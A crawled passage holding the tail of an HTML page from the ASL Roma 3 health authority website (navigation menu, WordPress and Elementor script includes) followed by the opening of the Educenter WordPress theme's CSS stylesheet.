	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2866"><a href="https://www.aslroma3.it/staff-direzione-generale/">Staff Direzione Generale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2865"><a href="https://www.aslroma3.it/staff-direzione-amministrativa/">Staff Direzione Amministrativa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2864"><a href="https://www.aslroma3.it/staff-direzione-sanitaria/">Staff Direzione Sanitaria</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21162"><a href="https://www.aslroma3.it/urp/">URP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57"><a href="https://www.aslroma3.it/dipartimenti/">Dipartimenti</a><button class="toggle sub-menu-toggle" data-toggle-target=".menu-modal .menu-item-57 > .sub-menu" data-toggle-type="slidetoggle" aria-expanded="false"><i class="fas fa-angle-down"></i></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2525"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-di-prevenzione/">Dipartimento di Prevenzione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2526"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-di-salute-mentale/">Dipartimento di Salute Mentale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2534"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-cure-primarie-e-integrazione-socio-sanitaria/">Dipartimento Cure Primarie e Integrazione Socio Sanitaria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2533"><a href="https://www.aslroma3.it/dipartimenti/area-interdip-le-sviluppo-telemedicina-e-ospedale-territorio/">Area interdip.le sviluppo Telemedicina e Ospedale-Territorio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2532"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-di-medicina/">Dipartimento di Medicina</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2531"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-di-chirurgia/">Dipartimento di Chirurgia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2530"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-emergenza-e-accettazione-dea/">Dipartimento Emergenza e Accettazione (DEA)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2535"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-dei-servizi/">Dipartimento dei Servizi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2529"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-professioni-sanitarie/">Dipartimento Professioni Sanitarie e Sociali</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2528"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-per-lamministrazione-dei-fattori-produttivi/">Dipartimento per l’Amministrazione dei Fattori Produttivi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2527"><a href="https://www.aslroma3.it/dipartimenti/area-funzionale-screening-e-diagnostica-per-immagini/">Area Funzionale Screening e Diagnostica per Immagini</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3346"><a href="#">Presidio Ospedaliero</a><button class="toggle sub-menu-toggle" data-toggle-target=".menu-modal .menu-item-3346 > .sub-menu" data-toggle-type="slidetoggle" aria-expanded="false"><i class="fas fa-angle-down"></i></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.aslroma3.it/ospedale-g-b-grassi/">Presidio Ospedaliero G.B. Grassi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://www.aslroma3.it/p-o-centro-paraplegici-gennaro-di-rosa/">P.O. Centro Paraplegici Gennaro di Rosa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-61"><a href="https://www.aslroma3.it/distretti/">Distretti</a><button class="toggle sub-menu-toggle" data-toggle-target=".menu-modal .menu-item-61 > .sub-menu" data-toggle-type="slidetoggle" aria-expanded="false"><i class="fas fa-angle-down"></i></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558"><a href="https://www.aslroma3.it/distretti/fiumicino/">Fiumicino</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://www.aslroma3.it/distretti/municipio-x/">Municipio X</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://www.aslroma3.it/distretti/municipio-xi/">Municipio XI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://www.aslroma3.it/distretti/municipio-xii/">Municipio XII</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2942"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/c/casa-della-salute/">Case della Salute</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6455"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/a/">Servizi A-Z</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21161"><a href="https://www.aslroma3.it/amministrazione-trasparente/organizzazione/telefono-e-posta-elettronica/">PEC</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25302"><a href="#">Come fare</a><button class="toggle sub-menu-toggle" data-toggle-target=".menu-modal .menu-item-25302 > .sub-menu" data-toggle-type="slidetoggle" aria-expanded="false"><i class="fas fa-angle-down"></i></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61614"><a href="https://www.aslroma3.it/amministrazione-trasparente/altri-contenuti/accesso-agli-atti-accesso-civico-e-accesso-civico-generalizzato/">Accesso agli atti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2929"><a href="https://www.aslroma3.it/come-fare-per/prenotare-una-visita/">Prenotare una visita</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61615"><a href="https://www.aslroma3.it/come-fare-per/segnalare-un-illecito/">Segnalare un illecito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2930"><a href="https://www.aslroma3.it/come-fare-per/disdire-una-prenotazione/">Disdire una prenotazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2937"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/e/esenzioni-ticket/">Esenzioni Ticket</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2938"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/i/iscrizioni-scelta-del-medico-pediatra-online-per-emergenza-sanitaria/">Iscrizioni Scelta del Medico/Pediatra Online (per emergenza sanitaria)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2931"><a href="https://www.aslroma3.it/come-fare-per/ritirare-referti/">Ritirare referti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2932"><a href="https://www.aslroma3.it/come-fare-per/emergenza/">Emergenza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2934"><a href="https://www.aslroma3.it/come-fare-per/patrocinio/">Patrocinio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4739"><a href="https://www.aslroma3.it/come-fare-per/albo-fornitori-e-professionisti/">Albo fornitori e professionisti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2936"><a href="https://www.aslroma3.it/fornitori/">Fornitori</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37384"><a href="http://www.aslroma3.it/concorsi/">Atti di notifica</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43993"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/a/progetti-pnrr/">Progetti PNRR</a></li>
                                </ul>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><script type='text/javascript' src='https://www.aslroma3.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.aslroma3.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.aslroma3.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.aslroma3.it/wp-content/themes/educenter/assets/library/lightslider/js/lightslider.min.js?ver=1.1.6' id='lightslider-js'></script>
<script type='text/javascript' src='https://www.aslroma3.it/wp-content/themes/educenter/assets/library/waypoints/jquery.waypoints.min.js?ver=4.0.0' id='jquery-waypoints-js'></script>
<script type='text/javascript' src='https://www.aslroma3.it/wp-content/themes/educenter/assets/js/odometer.js?ver=1.0.0' id='odometer-js'></script>
<script type='text/javascript' src='https://www.aslroma3.it/wp-content/themes/educenter/assets/library/prettyphoto/js/jquery.prettyPhoto.js?ver=3.1.6' id='jquery-prettyPhoto-js'></script>
<script type='text/javascript' src='https://www.aslroma3.it/wp-content/themes/educenter/assets/library/theia-sticky-sidebar/js/theia-sticky-sidebar.min.js?ver=1.6.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://www.aslroma3.it/wp-content/themes/educenter/assets/js/skip-link-focus-fix.js?ver=20151215' id='educenter-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='educenter-custom-js-extra'>
/* <![CDATA[ */
var educenter_ajax_script = {"headersticky":"0","sidebarstick":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.aslroma3.it/wp-content/themes/educenter/assets/js/educenter-custom.js?ver=20151215' id='educenter-custom-js'></script>
<script type='text/javascript' src='https://www.aslroma3.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.aslroma3.it/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://www.aslroma3.it/wp-content/themes/education-xpert//assets/js/educationpress-custom.js?ver=20151215' id='education-xpert-custom-js'></script>
<script type='text/javascript' src='https://www.aslroma3.it/wp-content/plugins/grandchild-theme/static/js/scripts.js' id='grandchild-script-js'></script>
<script type='text/javascript' src='https://www.aslroma3.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script type='text/javascript' src='https://www.aslroma3.it/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.aslroma3.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.4' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.aslroma3.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.5.6' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.aslroma3.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.5.6' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://www.aslroma3.it/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.aslroma3.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.aslroma3.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.aslroma3.it/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.aslroma3.it/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.aslroma3.it\/wp-admin\/admin-ajax.php","nonce":"5a4f939d16","urls":{"assets":"https:\/\/www.aslroma3.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.aslroma3.it\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.aslroma3.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://www.aslroma3.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.4' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://www.aslroma3.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.5.6","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.aslroma3.it\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1776,"title":"PMA%20-%20Procreazione%20Medicalmente%20Assistita%20-%20Asl%20Roma%203","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://www.aslroma3.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.5.6' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://www.aslroma3.it/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.6.4' id='pro-elements-handlers-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.aslroma3.it/wp-content/themes/educenter//style.css?ver=6.2
body_size: 124779
content:
/*!
Theme Name: Educenter
Theme URI: https://sparklewpthemes.com/wordpress-themes/educenter
Author: sparklewpthemes
Author URI: https://sparklewpthemes.com/
Description: Educenter is an ideal Education Free WordPress Theme. It's a simple, clean, elegant, user-friendly, impressive, engaging, and dynamic theme. Also, it is fully customizable, and responsive WordPress Theme as well. This education Free WordPress Theme is specially designed for the type of education business website. It is very easy to use for all types of educational institutions like online courses, colleges, universities, schools, and different other education-based websites. The theme showcases your website within a satisfactory viable way ranging from handheld smartphones, iPhones, tablets, Laptops to large screens too. This theme allows you to create a very high-quality and perfect instructional website effortlessly and easily in a short time. Educenter Free WordPress Theme has several advanced features and layouts settings too. It provides some custom settings like ( header layouts, 1 click demo import, call to action, the list features courses, team member, testimonial, dynamic color options and many more. It is also compatible with different page builder plugins. All the smart, useful and time-saving features help in carving a clan and latest website which easily in really lesser time. Besides, Educenter Education Free WordPress theme is fully responsive, cross-browser compatible, translation ready, SEO friendly theme. It is integrated with WooCommerce. The theme is even compatible with some other external plugins like elementor page builder, Page Builder by SiteOrigin, Jetpack, Contact Form 7 and many other plugins as well. If you face any problem related to our theme, you can refer to our theme documentation or contact our friendly support team. Check [demos](http://demo.sparklewpthemes.com/educenter/demos) and theme [details] (https://sparklewpthemes.com/wordpress-themes/educenter) and get free [support forum] (https://sparklewpthemes.com/support/)
Version: 1.4.9
Tested up to: 6.0
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: educenter
Tags: left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, custom-logo, featured-images, footer-widgets, full-width-template, theme-options, threaded-comments, translation-ready, e-commerce, education

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Educenter is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/


/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
    ## Links
    ## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
    ## Posts and pages
    ## Comments
# Infinite scroll
# Media
    ## Captions
    ## Galleries
--------------------------------------------------------------*/


/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/

html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}

body {
    margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
    display: block;
}

audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline;
}

audio:not([controls]) {
    display: none;
    height: 0;
}

[hidden],
template {
    display: none;
}

a {
    background-color: transparent;
}

a:active,
a:hover {
    outline: 0;
}

abbr[title] {
    border-bottom: 1px dotted;
}

b,
strong {
    font-weight: bold;
}

dfn {
    font-style: italic;
}

h1 {
    font-size: 2em;
    margin: 0.67em 0;
}

mark {
    background: #ff0;
    color: #000;
}

small {
    font-size: 80%;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}

img {
    border: 0;
}

svg:not(:root) {
    overflow: hidden;
}

figure {
    margin: 1em 40px;
}

hr {
    box-sizing: content-box;
    height: 0;
}

pre {
    overflow: auto;
}

code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font: inherit;
    margin: 0;
}

button {
    overflow: visible;
}

button,
select {
    text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}

button[disabled],
html input[disabled] {
    cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

input {
    line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}

legend {
    border: 0;
    padding: 0;
}

textarea {
    overflow: auto;
}

optgroup {
    font-weight: bold;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

td,
th {
    padding: 0;
}


/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/

body,
button,
input,
select,
optgroup,
textarea {
    color: #404040;
    font-family: sans-serif;
    font-size: 16px;
    font-size: 1rem;
    line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    clear: both;
}

p {
    margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
    font-style: italic;
}


/*blockquote {
    margin: 0 15px;
    font-size: 20px;
    font-style: italic;
    font-family: 'Roboto Slab', serif;
    font-weight: 300;
}*/

blockquote {
    font-family: 'Pacifico', cursive;
    color: #333;
    border: none;
    padding: 15px 0px 15px 20px;
    margin-bottom: 12px;
    margin: 15px 0;
    background: rgba(204, 204, 204, 0.07058823529411765)
}

address {
    margin: 0 0 1.5em;
}

pre {
    background: #eee;
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 15px;
    font-size: 0.9375rem;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}

code,
kbd,
tt,
var {
    font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
    font-size: 15px;
    font-size: 0.9375rem;
}

abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

mark,
ins {
    background: #fff9c0;
    text-decoration: none;
}

big {
    font-size: 125%;
}

* {
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
}

body {
    /*font-family: Roboto;*/
    font-family: 'Lato', sans-serif;
    font-size: 18px;
    line-height: 1.5;
    color: #807a7a;
    margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
    display: block;
}

a {
    color: #5d5d5d;
    text-decoration: none;
    -o-transition: all ease 0.3s;
    transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    cursor: pointer;
    display: inline-block;
}

a:hover {
    text-decoration: none;
}

a:hover,
a:focus,
a.active,
input,
textarea {
    outline: 0;
    text-decoration: none;
    color: inherit;
}

button:focus,
a:focus {
    outline: dashed 1px;
}

ul,
ol {
    margin: 0;
    padding: 0;
}

ul,
li {
    list-style: none;
}

input,
textarea,
button {
    border-radius: 0px;
    -webkit-border-radius: 0px;
    -ms-border-radius: 0px;
}

img {
    max-width: 100%;
    vertical-align: middle;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    margin-top: 0;
    line-height: 1.3;
    font-family: Roboto Condensed;
}

p {
    margin-top: 10px;
    margin-bottom: 15px;
}


/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/

html {
    box-sizing: border-box;
}

body {
    background: #fff;
    /* Fallback for when there is no custom background color defined. */
}

hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}

ul {
    list-style: disc;
}

ol {
    list-style: decimal;
}

li>ul,
li>ol {
    margin-bottom: 0;
    margin-left: 1.5em;
}

dt {
    font-weight: bold;
}

dd {
    margin: 0 1.5em 1.5em;
}

img {
    height: auto;
    /* Make sure images are scaled correctly. */
    max-width: 100%;
    /* Adhere to container width. */
}

figure {
    margin: 1em 0;
    /* Extra wide images within figure tags don't overflow the content area. */
}

table {
    margin: 0 0 15px;
    width: 100%;
    border-collapse: collapse;
}

th {
    font-weight: bold;
    border: 1px solid #CCC;
    padding: 5px 10px;
}

td {
    border: 1px solid #CCC;
    padding: 5px 10px;
}


/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    border: 1px solid;
    border-color: #ccc #ccc #bbb;
    border-radius: 3px;
    background: #e6e6e6;
    color: rgba(0, 0, 0, 0.8);
    font-size: 12px;
    font-size: 0.75rem;
    line-height: 1;
    padding: .6em 1em .4em;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
    border-color: #ccc #bbb #aaa;
}

button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
    border-color: #aaa #bbb #bbb;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
    color: #666;
    border: 1px solid #ccc;
    /*border-radius: 3px;*/
    padding: 3px 12px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
    color: #111;
}

select {
    border: 1px solid #ccc;
}

textarea {
    width: 100%;
}


/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
    margin: 0 0 1.5em;
    overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
    float: left;
    width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
    float: right;
    text-align: right;
    width: 50%;
}


/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/


/* Text meant only for screen readers. */

.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
    /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    clip-path: none;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}


/* Do not show the outline on the skip link target. */

#content[tabindex="-1"]:focus {
    outline: 0;
}


/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/

.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}


/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/

.clearfix:before,
.clearfix:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
    content: "";
    display: table;
    table-layout: fixed;
}

.clearfix:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
    clear: both;
}

.clearfix:before,
.clearfix:after {
    content: "";
    display: table;
    table-layout: fixed;
}

.clearfix:after {
    clear: both;
}


/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/

.widget {
    margin: 0 0 1.5em;
    /* Make sure select elements fit in widgets. */
}

.widget select {
    max-width: 100%;
}

.cross-sells h2,
.cart_totals h2,
.up-sells h2,
.related h2,
.woocommerce-billing-fields h3,
.woocommerce-shipping-fields h3,
.woocommerce-additional-fields h3,
#order_review_heading,
.woocommerce-order-details h2,
.woocommerce-column--billing-address h2,
.woocommerce-column--shipping-address h2,
.woocommerce-Address-title h3,
.woocommerce-MyAccount-content h3,
.wishlist-title h2,
.woocommerce-account .woocommerce h2,
.widget-area .widget .widget-title,
.comments-area h2.comments-title {
    width: 100%;
    margin-top: 0;
    text-transform: uppercase;
    display: inline-block;
    font-size: 16px;
    font-weight: 600;
    letter-spacing: 1.5px;
    line-height: 1.6;
    border-bottom: 2px solid #f1efef;
    padding-bottom: 5px;
    position: relative;
    margin-bottom: 15px;
    line-height: 35px;
    color: #333;
}

.related h2.woocommerce-loop-product__title {
    border-bottom: 0;
}

.cross-sells h2:before,
.cart_totals h2:before,
.up-sells h2:before,
.related h2:before,
.woocommerce-billing-fields h3:before,
.woocommerce-shipping-fields h3:before,
.woocommerce-additional-fields h3:before,
#order_review_heading:before,
.woocommerce-order-details h2:before,
.woocommerce-column--billing-address h2:before,
.woocommerce-column--shipping-address h2:before,
.woocommerce-Address-title h3:before,
.woocommerce-MyAccount-content h3:before,
.wishlist-title h2:before,
